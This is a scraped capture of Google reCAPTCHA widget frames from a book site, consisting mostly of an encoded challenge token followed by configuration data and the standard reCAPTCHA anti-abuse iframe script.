vb3zDrcO6L8OVw4jDjMOGL8Oaw4BEwoDCrsK9w6sLw4V0JsO1JAlWw65FH8OQw6ZQwoQowrfDg8OdwojCnBTCg8KlSsKeF3B7bFtXb8OnfMOJw7dyw4/Dp8KNwp7Cu8Kzw5XCn256XBceGSteJQhjw5vCh8KxDsOYUx/CuWvClsO8wrHDsEfDssKywo9xKxvDnz9owqFcLsOSw70GwqlBOULDuMO3J8OdwoBTSRsewpXCqMOoPSDCqsO6w5jCh3fCu8KyDiNOwqppw4YHZMOZwqxcakTCgBshw7wPWsOacHXCuWPDsDbClWhCKcKYDcKnSMODJcOcV8O/w4woJHtGODDCvMK0RG/[base64]/wo/CsSBcwpQkw4PChcKGYHHDmcK4w4HDkHfCjD4Gw5DCuMK6V8KwwrHCkcKJw6NAwq9DIsOMCMKANsO2wrXCgMO9w5HDtxXClmvDlsKoVcKyw5vDtcKccsOCw78uZi/DhAzCgC8KwpLCgkshwpzDosOhd8O3ccOla3rDiWHCjsO7McOUwopSw4vCqMKPwoPDnRsvKcO9L13Cp1bCi0PDgEjDkmwrwocgAcKuw57DscOvw7huaRTCv1dNaF7DpcO9VcK7Uigdw45VWcK5KMOVwpzDjcOsCAPCk8K5wrfDqXdqwr/[base64]/[base64]/B8OoOsOYw57CsHgTwrg+wqszUsKIwrlVwqrDjEPDrcKdKkbCuy8pfsOwMnjDiQo9A0BHXcK4wojCoMOiwoJPIkLDgsKvTTpvw6weEFzDpHHCksKZHsK4RsKxQcK9w7LCjTvDuU3Ct8Kjw6RAw7VpH8K4w6LCjg/DgFTDm0zDq0PDqAfChlrDtyIsfGjDpyUDeBtHF8KBPDHDh8O1w6LDpsKRwpYQwodvw5bDghLCjid7N8KsBiMaTC3CsMO7M0DDqsO9wqPDghMEOVvCl8Oqwp92X8OYwoYlw6UEHMOAURA7AMOLw59RYV9ywoALbsOtwq0Pwrd5NcOeQzjDtcO/[base64]/CvBDCuxI8w4dFDcKww4PCmcKrw7jCoMO4aRPDuMOGKyHCsQ9TBMO6wrJ3AFkFEBYNw65yw5AmcVY/wrjDmcOTSHDDqD0aecORbALDocKyYcOiwoYxE2jDt8KdYk3CtsKhQWdQd8OaMsK9GcOyw7/CucOVw4lfVsOTHcOgw5kNcW/DjMKMSXDCnhBtwpASw4BFOnrCrAdawr4PZj/CjD7Dh8Opw7sdwqJTLMK4FsK1CcOuZMOzw6fDh8OEw7vClUwXwoQgBXtETBZYJcK8Q8KLAcK3QMOzXCwBwqYywrTChsKgOcOJUsOIwq1EMcOuwoE4w5/[base64]/DnsKgwpPDn8KtahwEw5LDkCDCqMKQwpXCnRPCjW4mdUhOw7fDszPDly5WNsO/IsO2wrZpNMO4wpPCg8KWPsOFcl9+Mwg7S8KZdsKuwq55BnrCvcOtwoN2CCIcw6UsTlHCkWPDi3c8w4XDgsKFGSjChSsfdsOHBsO7woHDvAo/w71pw4LCqBtoCMOtwoHCm8OdwoLDo8K1w6xOMsKqwp5FwqvDkj93WFgsOsKnwr/[base64]/wqLCksOQw6zChQHDmXxQw7vDol8ww5B/[base64]/DnMKxLzdQO8Kdw7ReSsKQw5LDu3YrPE8UfcONTMKMw4rDmMOFwq5Rw77DvFbCu8KOwp0Dwo5AwrcPa1bDmWg8w5nCkGfDq8KidcKEw5g/wonCtsOAfsO2csKxwqR9e0XCpzlJO8KSfsOCB8KBwpgzLXHCv8OdVMKtw7XDksO3wrMzDyFowpbCv8KhP8OxwqBybFzDlV/CocKfcMKtNXkLwrrCu8K0w6xjXsKAwpgfMcKvw4sQLsKuw6Udd8KMZS0XwqhEw4TCrMK9woPCgcOrXMOZwp7CpnxYw7vCgknCuMKLY8KMLMONwpkqCcK4H8KRw7IracOfw77DrMKXWkchwqtfAcOQw5N2w5B7wrTCix/CmC/CmsK7wrzCmMKjwpLChC7CtsKcw7DCrcOLNcO4VU47PkBDL0LCjnwBw7jCvV7Ch8OMZi01bsKrfijDvxXCtT3Ds8OHEMK8aFzDjsO1Y3jCrsO1IsKVRVvCqRzDhhvDqVdMdMK5wqZQwr/[base64]/CuMKGDHDCiyMzN8KPw7h0wqATwohnw4nDmcK7bHPDisK3wqzClFHCh8KPf8OEwoo3w6bDoH3Cl8KVCsKRGUxtN8KNwo/DoXJATcKSYcOQw7xLScOvAR0/M8O2M8Oaw4nDlwBCKF0zw4rDg8KxQWHCq8KEw5HDnzbCmkLDqSTCtxA0wqrDscK+w4PDrW02KnF3wrRMZsKRwppRwrbDpRrDuA/DvXxseAPCiMKFw6TDv8OPVA7DvF7ChnnDuwDCr8K3ZsKMEcOswq5qOsKfw4Jce8K3wrQTcsOnw4ZiWilZVEnChcO1KULDlwLDl2nChQXDpktHEcKmXFINw7PDr8KAw59AwoQPMsOGb27DnH/ClMO3w7BtAQDCjsOYwrhkT8KBwobDqcO8QMKbwpPCuSomwpbDrWFOJcOcwrvCssO4GMKXBsO9w4gee8Khw4JzcMO+wrHDqWXCn8OECRzCvMOzdMKuMcKdw7LDrMOKKAjDucO9woLCh8OAfMKwwoXCusOZw7FVwrozAT8Zw5hKankvGA/Dj3HChsOUIMKccMO+w6UWPMOLP8K8w6MOwonCvMK2w7HDrybDj8OIUsK3aDUSOgbDlcOtNsOyw4/Dr8OqwqBww7jDlCoaIxXCgjcSWlwROE5Cw6s5CsKmwpFDJjnCox/[base64]/ChiUQR2jDrsK8w6sqw7cABSfCljPDp8OSIirDjsK1wrfCmMKSw57DriANcU5Gw7AEw6/DlsKQw5ZWLMOOw5PCnC9Sw53Ck0PDkWbDm8K1w79ywpQvPEJOwoRRRsKPwqwkTnvCjivDv0giw4xGwqxqGlfDoSPDosKSw4JtLMObw67CpcOkcC0Ew4ZkdhMXw74vF8KKw5V5woZVwpIoZcKHNcK2woNgVyVoC3XCtSdgNTbDk8KQEsKKCcOICMKsM28Wwp8tXQ3DuV/ClsOIwrHDkcKfwpFON1XDrcOdCVbDjVYcOloJJ8KEEMKMT8Kww5bDsyfDmcOGw4TDnUEGNwlVw77CrsKvKcOtVsOnw5k/[base64]/Ck8OWIcKaOMOQbsKxw7/DlcO1wqgww4DDqEcIw73DhDTCtmtVw44QL8K1Cw7CncOswrjDj8Ote8KvfcK8MVkew4ZlwpwJKcOSw6XDkXvDkiFYL8K1AcK9wrDDqsKDwqHCp8O+wr/Cr8KaMMOoDw43B8KYKmXDp8KWw7kSQRIcEFvDr8Kqw4vDsztFw7ptw4kTMB7CkcKww5nDncONw7xHcsOaw7XDsXnCp8OwRho3wrLDnkA/R8Obw4gbw5I8d8KhOCJWfxdXw7Jbw5jCuhpPwo3Cn8KhCUnDvsKMw6PCoMO0wrDCt8KWwotMwpsCw7/Dri0CwrDDpxZAw4/DvcO/w7drw6XCtUMrwrzCuzzCksKkwq5Ww60eA8KoBXZYw4HDoDXCsSjDk3HDkA3CvMK7JgRBwqUew6vCvzfCrMKnw5tRwppPGsOBwozCj8K9wovCv2EhwqPDtcK+FCIGw57CuwxvN29tw67DjFc/LzXCtRzDjTDCi8OcwovClmLDq2fCjcKDKHYNwqDCv8Kqw5bDh8OdMsOCwo0rWXrDqR0Ew5vDnBUDDMKIYcKQfjjClsKmDsO8S8KewqBFw7fCv1vDscK0WcKme8O6wqw5C8OHw69EwpDDjsOKaDM1f8K7w5xCXcKnfnHDpsO7wq5lYsOYwpjCnR/CrSc3wrskwpl+dMKELMK7FQnDl3R9bMK+wrHDm8KAw7HDmMK3w4LDpwXCj3nCjMKWwobChsOFw5/[base64]/DjRXCpWPCmsOiNcOGw71Ywq3Dk8OxLsOCQBAuDsOmUwNfS8OIAMOARsO0O8O/wrfDiW/[base64]/Dv8OZw6k4F2lkw4gULsOMc8KXD2cFKinCv3nCn8KPV8OJBsOsdy3CosK3ZcOnTEHCuAjCmsK3IsORwr/[base64]/wqYCwq7CosOcwo4fMsKSKMKgJcOYwoECw7Izw5kGw7HChQ9Iw4zCrcKZwqtQDMKSIH/CmMKSS33Ck1rDncK9wrvDrTcKw5nCksOeCMOaVsOHwpIAblFaw4/DvcObwpYNa2PDgMKvwrPCmCIXw4DDtMK5fFfDt8OhJR/[base64]/[base64]/wprCqMK0woAyFcOzT8ODJGp4NMKSw6TCryVuFFXDtcKqV1/[base64]/[base64]/CvFkWw4jDjsKydCIGw7HDljQuw6l8w6YxwoJcECwqw7Y3wp5ZfRIVRFHDvjfDnsOMT2Rywp89HyvCtCBlasO6GMK1w63DoiHClsKKwoDCucOlRMO8TBjCjAlkwq7CnmnDisKDw7IUwovDvcKlAQXDticvwoLDtgA8fgrDtcO/wqgbwofDuAJZLsK7w71mwrnDuMKnw7rCsV0ww5HCi8KcwrN1wrZ+GMO5w6/ChcKPEMOxDsKTwo7Cp8Kmw7NRw4DCj8K7wox6RcKqOsOaI8OFwqnCiVzCncKMMz7DngzCr0Irw5/ClMOxLsKkwrglw5ppDwMaw40CLcKzwpMKEWt0wq82w6LCkF3Cr8K9SXsywonDtBF0IMKzw77DmsKEw6fCvHrDvsOCWjJ/w6rCjjEmYcORwr5Dw5bCmMKpw7w/[base64]/CiRLDr2HDqkBeJcKGXEcbaEUjcMKdKsOMw4/CriPCpsKbw45BwpDDnynDnsKIaMOMA8OtL05dfExbw7pnTi3CgsKJflApw4TDp3RdfsOff1LDhjPDqnEmfsOsJHHDj8OIwpbCh2g9wpbDjDBUYMOHJm5+RUDCr8OxwqN0UW/DisKywqjDhsK8w6ATw5bCuMOXw4vCjk7DksK3w6PDojPCgcKuw6nDnMOdEhrDvMKxEsKYwpE8XMKrWMOFFMOTPEYFwpMiWMOwDEzDuWvDjV/CisOmID3CmUfCjcOqw5HDhgHCrcOGwq02GX0jwrRZw4ECwpLCucK7U8O9BsKuPFfCmcKuScOFTQ8RwrjDnMKzw7jDucOdw4jCmMKywpx1w5zCjsObCsKxBMKrw6cRw7AZw5V7F3vDo8KXNMKqw5BLw7tswphgMCNCwo1hw7FhVMOYFFUdwq7Dj8Oiwq/CosOgSF/[base64]/[base64]/DvsOtb8Klw43Cv8ONwp4qB8OrTCoDwrxuDcKIwrgnw615IMKJw7hUw4gnw5rCvMO/HFnDnCjCq8KKw7vCklNlBMOdwqzDgyYOM0/Dl3Ijw5g8EcOSw4pMXT/DvsKuTk4rw4J5ccOyw5jDkMOKOMKzTMOww4zDv8KgQgpLwrRBUcKQb8OVwo/Dm2/ChMOXw5vCtCk3ccOHPhXCoRsSw6JNdzV5w67CvHJhw67CvcOgw6xvQcKwwo/CnMKlFMOlwp/Dk8OVwpjChjrCnFBham/DkMKdJUVewr7DgsOTwptYw6jCkMOowqvCkkRgbmMdwotmw4XCmyc4wpUlw5VYwqvDv8O4DcOeecOawpHCs8OGwrnCo2N6w73Cj8OQal8pH8K+DGbDkybCjS7CpsKNU8K/w4HCnMOvdEjCucO4w7B+fcKRw4fCj1zCksKaaEbDv3HDj13CsGrCi8Kfw7FQw6zCuS7CsnEgwp5Qw7VHLcKIWMOBwqpxwqRAwojCn0rDqGQVw6XDmRHCl1HDtzI4wp7DrcKaw4FYWSnCpAzCrsOuwpoiw7PDkcKIwpfCv2TCg8OVwpDDgMOEw54zVTPChX/CuwArNmzDqkQow7Emw4/CmFbDk1/Dt8KSwobCvTwGwr/Ck8KUwq0SasOywrlOHkLDuHw8XcK1w74Fw7PCgsOzwqrDgsOCKC/CgcKfwqLCrh/DhMKHZcK1wp3CpcKzwqXChTs3H8K0Q1x6wr1ewp1SwpBvwqliw5/[base64]/ClnHCjcOxdH7CnjUwKR7DnznCiMOjwpLDtsOvCWbCvQgOwq7DkAUew73ClcO4wrRZw7vDsSN4eQzDiMOWw6pqDMOjw7XDnVrDicObWRrCgRpsw6fChsOlwqFjwroLM8K5IThTccOWwqULV8KdSsOkwqzCjMOpw63Dn0tJJ8OSYMK+QkfDu2ZJw5oKwokLWcOywr/CjFnCmWJrU8KUSMKjwqQwFnBAPyk1cMKRwo/CiD/DucKuwozCoQsGJCUuRxZ1wqU2w4fCh1FPwpPDuzzDtU3Du8OpP8O0CMKqwqFffwzDp8KrDlbDksKDw4HDrCnCskQewrDDujIHwpjDvQLCjsOJw44Zwq3DiMOaw5F1wpwLwqN0w6oyMsK7CsOBI3bDv8K8EH0OZ8O/w4Mtw6nDkljCsQNFw7rCr8OtwqFgAsKgIkbDs8OzLMOCcAbCkXfDs8K+QCZlJDnDnMOYXFTCucOUwrjDuRfCvQfDrcOHwrdudDwPCsKZR1Nfw7sQw7xwCMK/w75FCCXDtsO2w6rDmsKRU8OKwoFEfhPCiFDCgMK7QcOXw7jCmcKGwrPCusO8wp/CoHYvwrIIZSXCsy1WPkHCjyLCvcK2w4zCsHQ3wqZYw6UuwqBJR8KvQcO9DQPDs8Klw6t/[base64]/Yhw0wp4DGMOOW10bw7tKw4BbwrfDucOkwowEVi3DnMOSw7LChgtyK3NlMsKTY2zDn8KewqtZZ8OZQWJKEsOVeMKdwrMdIEoPesOuHGzDuAzCm8Ksw6/Cl8OjQsOCwpkAw5nDn8KUHAHCnMKCdcKjfCJIW8ORAGnCoFw/wqrCvnHDqyHCkz/DkWXDtnYvw77DuzrChMKkHhsfdcKlwroZwqU4w6PDoUQewqphHMKtcTDCt8KcG8O4QmnDrWzCuA0GH2oGWcKTacO3wok6wp1EBcKhw4XDg1c5ZU/CpsK1w5JrIsO3RGfDisOrw4XDiMKiwpAaw5FDTSRlAHXDjzHChlbCkyrDk8OwP8OYT8OXVXXDo8KUDBXDpngwSXfDn8KEKcObwpoREg0hVMOqTMK5wqwHbcKew7nDqnUjAAfCgxFOwqMNwq7CiFDDqy5Iw7NSwofCl23CoMKvVcOYwr/[base64]/DoQJUPgPCoTFQDj1qw4V9VQfCqsK0IDLCukFjwqkXcB4Pw4vCpsOuwoTCv8Kdw6NOw4zCgyUdwprDk8KkwrDCv8O3fCJCMMO/[base64]/QAHDpcKaDgnCqcK4w7fCpMOOwqUzd8KwwowxMC/CminDq23CqsORZMKQccOaLkpUw73DkC1YwqXCkwNJc8OXw4ooJHgxwobDi8O8OsK3JyIZcGrDksK1w7h+w6bDoGbCjVXCmAnCpHpowq3Cs8O+wqwnfMO1w5/CgMOAw5RsU8Kpw5TCjMK7T8OVP8Ojw6RcJytbwpzDvUfDicOfW8O0w6g2woFNNMOpdsOKwog8w5kqSy/[base64]/Dv8KRwqxHwqxbOztfcMKaw7sYwoIowp4GcMKuwpUbwopINsOrD8Oww7wAwpLCg1nCtMK1w7bDhMOsGBQce8OZczHCr8KawpBvwrXCpMOpCsK3wq7Dr8OPw6MFTsKWw6x5F2DDpC8HIcKfw5HDjsK2w44vcGzDqX/DmcOafVPDgzNsHsKILG/DocOxecOnMsOmwoBROcOMw7/Cp8Opwp7DqRtkLxPDpDMZw6pOwoQJWcK8w6PChcK0wqAcw4fCuD0fw4/[base64]/[base64]/Cq8OHVyLCnyU/w4LCr8O8ZcKGw4NBwpzDiMO4YBc0S8OBw7HCscOGDyQvVcOrwqVmwrrCt1rCuMOhwot7acKNfcOuFcO4w6/CvMOBAWFMw61vwrI/[base64]/[base64]/J8KcSVkEw5XDjMK2RMOBw7hDw5MlwoLDjsKvwpNrw47CpEbDgcKtF8Olw4VmPjVWGmTCuGkwHzrDiw7CvGYGwp0Mw4DCsjEPTMKQTMOeXMK2wpjDt1EnJUnDncK2wpA0w5ACwrHCr8OYwpVQc3V1ccK/KsOVwqZ+w4cdwrYgccOxwqNww4MLwrcJw5XCvsKQB8KlAwU3w6nDtMKpEcOFfAjCk8OdwrrDt8KYwpl1BsOCw4XCsX3Dg8KWw5bCisOMHsKNwoHCmMK7QcO2wo/[base64]/CgcKLwqPDkMOCHcOuRQDDrsKyw6XCjzHDusKMw5NHw4Uowq/DmsKNwpcXPmwIXsOewo09w6/Cu1Aqwq5+XcOhw7QFwqw2IMOETsKFwobDsMKHZsK6wqAWw7fDk8KIFCwkB8KcPy7Cs8OSwolmw4FFwo8BwpTDvMO1VcK3w4fCgcOlw6c\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mwhlmjqkETcAFf/RaJusO0ee4GTRXXjzWzlA0shXjdQ\\u003d\x22,1,0,null,1,1763976029567,0,0,[162],null,[189],\x22RC-DKAITrDseM26DA\x22,null,null,null,null,null,\x220dAFcWeA7CTaQd17SJwmMjvqMejig065znmjHE-l1sFrbfgPmMyToBZVOKO94rqQt-NLmy2RWZGC5dfVe_vypsK2d0xkHgL2K3Bw\x22,1764058829465]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMKpVZFElAKJPUAZEI9nzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763972435861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>